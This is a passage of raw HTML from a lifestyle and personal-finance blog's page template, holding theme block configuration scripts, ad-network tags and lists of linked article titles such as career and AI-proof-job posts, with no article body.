block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":9134,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "327";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "55";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/top-programs-for-veteran-assistance/" rel="bookmark" class="td-image-wrap " title="Top Programs For Veteran Assistance" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/03/pexels-photo-7468184-218x150.webp"  srcset="https://www.givenus.com/wp-content/uploads/2024/03/pexels-photo-7468184-218x150.webp 218w, https://www.givenus.com/wp-content/uploads/2024/03/pexels-photo-7468184-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Programs for veteran Assistance" title="Top Programs For Veteran Assistance" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/top-programs-for-veteran-assistance/" rel="bookmark" title="Top Programs For Veteran Assistance">Top Programs For Veteran Assistance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/how-to-live-rent-free-with-these-hacks/" rel="bookmark" class="td-image-wrap " title="How To Live Rent-Free With These Hacks" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/12/adam-winger-nG1lY5C81lM-unsplash-218x150.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2022/12/adam-winger-nG1lY5C81lM-unsplash-218x150.jpg 218w, https://www.givenus.com/wp-content/uploads/2022/12/adam-winger-nG1lY5C81lM-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Live rent-free" title="How To Live Rent-Free With These Hacks" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/how-to-live-rent-free-with-these-hacks/" rel="bookmark" title="How To Live Rent-Free With These Hacks">How To Live Rent-Free With These Hacks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/pay-less-for-car-insurance-with-these-hacks/" rel="bookmark" class="td-image-wrap " title="Pay Less For Car Insurance With These Hacks" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/11/IMG_3496bfree-218x150.webp"  srcset="https://www.givenus.com/wp-content/uploads/2022/11/IMG_3496bfree-218x150.webp 218w, https://www.givenus.com/wp-content/uploads/2022/11/IMG_3496bfree-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Less for car insurance" title="Pay Less For Car Insurance With These Hacks" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/pay-less-for-car-insurance-with-these-hacks/" rel="bookmark" title="Pay Less For Car Insurance With These Hacks">Pay Less For Car Insurance With These Hacks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/what-your-favorite-holiday-says-about-you/" rel="bookmark" class="td-image-wrap " title="Here&#8217;s What Your Favorite Holiday Says About You" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/11/pexels-andrea-piacquadio-716658-218x150.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2022/11/pexels-andrea-piacquadio-716658-218x150.jpg 218w, https://www.givenus.com/wp-content/uploads/2022/11/pexels-andrea-piacquadio-716658-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Favorite holiday" title="Here&#8217;s What Your Favorite Holiday Says About You" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/what-your-favorite-holiday-says-about-you/" rel="bookmark" title="Here&#8217;s What Your Favorite Holiday Says About You">Here&#8217;s What Your Favorite Holiday Says About You</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/you-can-make-bank-by-taking-these-surveys/" rel="bookmark" class="td-image-wrap " title="You Can Make BANK By Taking These Surveys" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-2422286-218x150.webp"  srcset="https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-2422286-218x150.webp 218w, https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-2422286-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Taking these surveys" title="You Can Make BANK By Taking These Surveys" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/you-can-make-bank-by-taking-these-surveys/" rel="bookmark" title="You Can Make BANK By Taking These Surveys">You Can Make BANK By Taking These Surveys</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/how-to-balance-working-multiple-jobs/" rel="bookmark" class="td-image-wrap " title="How To Balance Working Multiple Jobs" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-580613-218x150.jpeg"  srcset="https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-580613-218x150.jpeg 218w, https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-580613-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How To Balance Working Multiple Jobs" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/how-to-balance-working-multiple-jobs/" rel="bookmark" title="How To Balance Working Multiple Jobs">How To Balance Working Multiple Jobs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="ai_widget-2" class="td_block_template_6 widget ai_widget-2 block-widget"><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- givenus sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="4528783007"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_6 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" >
<style>
.td_block_template_6.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_6 .td-block-title {
                text-align: center;
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 1;
                padding: 14px 0;
                position: relative;
                background-repeat: no-repeat;
                background-position: center center;
                background-size: auto 100%;
            }
            .td_block_template_6 .td-block-title:before {
                content: '\e904';
                font-family: 'newspaper', sans-serif;
                font-size: 8px;
                position: absolute;
                bottom: -1px;
                left: 0;
                right: 0;
                margin: auto;
                line-height: 1;
            }
            .td_block_template_6 .td-block-title > * {
                color: #000;
            }
            .td_block_template_6 .td-subcat-filter {
                line-height: 40px;
                position: relative;
                text-align: center;
                margin: -24px 0 0;
            }
            .td_block_template_6 .td-subcat-filter .td-subcat-more {
                margin-bottom: 10px !important;
            }
            .td_block_template_6 .td-subcat-list {
                margin-bottom: 18px;
            }
            .td_block_template_6 .td-subcat-list li:first-child {
                margin-left: 12px;
            }
            .td_block_template_6 .td-subcat-dropdown ul {
                margin-top: 0 !important;
            }
            .td_block_template_6 .td-related-title a {
                padding: 10px 10px 0 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_6 .td-related-title a {
                    font-size: 14px;
                }
            }
            .td_block_template_6 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Latest Posts","custom_url":"","block_template_id":"","header_text_color":"#","header_image":"","accent_text_color":"#","m6_tl":"","limit":"6","offset":"6","el_class":"","post_ids":"-9134","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "617";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "102";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest Posts</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/5-ways-to-love-yourself-this-valentines-day/" rel="bookmark" class="td-image-wrap " title="5 Ways to Love Yourself This Valentine’s Day" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2021/02/shutterstock_262942661-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2021/02/shutterstock_262942661-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2021/02/shutterstock_262942661-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="5 Ways to Love Yourself This Valentine’s Day" title="5 Ways to Love Yourself This Valentine’s Day" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/5-ways-to-love-yourself-this-valentines-day/" rel="bookmark" title="5 Ways to Love Yourself This Valentine’s Day">5 Ways to Love Yourself This Valentine’s Day</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/a-career-as-an-emergency-medical-technician/" rel="bookmark" class="td-image-wrap " title="A Career as an Emergency Medical Technician" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2017/08/A-Career-as-an-Emergency-Medical-Technician-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2017/08/A-Career-as-an-Emergency-Medical-Technician-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2017/08/A-Career-as-an-Emergency-Medical-Technician-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="A Career as an Emergency Medical Technician" title="A Career as an Emergency Medical Technician" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/a-career-as-an-emergency-medical-technician/" rel="bookmark" title="A Career as an Emergency Medical Technician">A Career as an Emergency Medical Technician</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/this-is-the-worlds-most-dangerous-road/" rel="bookmark" class="td-image-wrap " title="This Is the World&#8217;s Most Dangerous Road" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2020/02/This-Is-the-Worlds-Most-Dangerous-Road-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2020/02/This-Is-the-Worlds-Most-Dangerous-Road-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2020/02/This-Is-the-Worlds-Most-Dangerous-Road-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="This Is the World&#039;s Most Dangerous Road" title="This Is the World&#8217;s Most Dangerous Road" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/this-is-the-worlds-most-dangerous-road/" rel="bookmark" title="This Is the World&#8217;s Most Dangerous Road">This Is the World&#8217;s Most Dangerous Road</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/whos-your-hero/" rel="bookmark" class="td-image-wrap " title="Who&#8217;s Your Hero?" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2021/03/shutterstock_1018192243-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2021/03/shutterstock_1018192243-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2021/03/shutterstock_1018192243-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Who&#039;s Your Hero?" title="Who&#8217;s Your Hero?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/whos-your-hero/" rel="bookmark" title="Who&#8217;s Your Hero?">Who&#8217;s Your Hero?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/coping-with-a-passive-aggressive-relationship/" rel="bookmark" class="td-image-wrap " title="Coping with a Passive-Aggressive Relationship" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2021/02/shutterstock_759723181-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2021/02/shutterstock_759723181-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2021/02/shutterstock_759723181-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Coping with a Passive-Aggressive Relationship" title="Coping with a Passive-Aggressive Relationship" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/coping-with-a-passive-aggressive-relationship/" rel="bookmark" title="Coping with a Passive-Aggressive Relationship">Coping with a Passive-Aggressive Relationship</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/are-you-losing-this-important-skill/" rel="bookmark" class="td-image-wrap " title="Are You Losing This Important Skill?" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2020/11/Are-You-Losing-This-Important-Skill-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2020/11/Are-You-Losing-This-Important-Skill-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2020/11/Are-You-Losing-This-Important-Skill-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Are You Losing This Important Skill?" title="Are You Losing This Important Skill?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/are-you-losing-this-important-skill/" rel="bookmark" title="Are You Losing This Important Skill?">Are You Losing This Important Skill?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="ai_widget-4" class="td_block_template_6 widget ai_widget-4 block-widget ai-sticky-widget"><div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<!-- put the below code in body -->

<div id="375562588">
    <script type="text/javascript">
        try {
            window._mNHandle.queue.push(function () {
                window._mNDetails.loadTag("375562588", "325x250", "375562588");
            });
        }
        catch (error) {
        }
    </script>
</div></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_6 td-column-3 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_text_color":"#","header_image":"","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-9134","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "6";
block_tdi_7.found_posts = "617";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "103";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/unlock-your-future-explore-educational-programs-and-financial-aid-opportunities-today/" rel="bookmark" class="td-image-wrap " title="Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/08/graduation-7287004_1280-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/08/graduation-7287004_1280-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/08/graduation-7287004_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Financial aid opportunities" title="Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/unlock-your-future-explore-educational-programs-and-financial-aid-opportunities-today/" rel="bookmark" title="Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today">Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/fire-movement-trend-helping-people-retire-in-there-30s/" rel="bookmark" class="td-image-wrap " title="FIRE movement? Trend helping people retire in there 30s" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="FIRE movement? Trend helping people retire in there 30s" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/fire-movement-trend-helping-people-retire-in-there-30s/" rel="bookmark" title="FIRE movement? Trend helping people retire in there 30s">FIRE movement? Trend helping people retire in there 30s</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/ai-is-here-but-whats-next/" rel="bookmark" class="td-image-wrap " title="AI is here, but what&#8217;s next?" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/8386440-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/8386440-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/8386440-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI is here, but what&#8217;s next?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/ai-is-here-but-whats-next/" rel="bookmark" title="AI is here, but what&#8217;s next?">AI is here, but what&#8217;s next?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/ai-proof-your-career/" rel="bookmark" class="td-image-wrap " title="AI Proof your Career" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/3153201-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/3153201-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/3153201-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI Proof your Career" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/ai-proof-your-career/" rel="bookmark" title="AI Proof your Career">AI Proof your Career</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb td-meta-info-hide">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/employment-trends-hot-jobs-and-where-to-find-them/" rel="bookmark" title="Employment Trends: Hot Jobs and Where to Find Them!">Employment Trends: Hot Jobs and Where to Find Them!</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/jobs-that-are-ai-proof/" rel="bookmark" class="td-image-wrap " title="Jobs that are AI-Proof" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/3861969-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/3861969-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/3861969-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jobs that are AI-Proof" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/jobs-that-are-ai-proof/" rel="bookmark" title="Jobs that are AI-Proof">Jobs that are AI-Proof</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><aside class="td_block_template_6 widget block-widget"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="6088442536"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside>
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/givenus" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
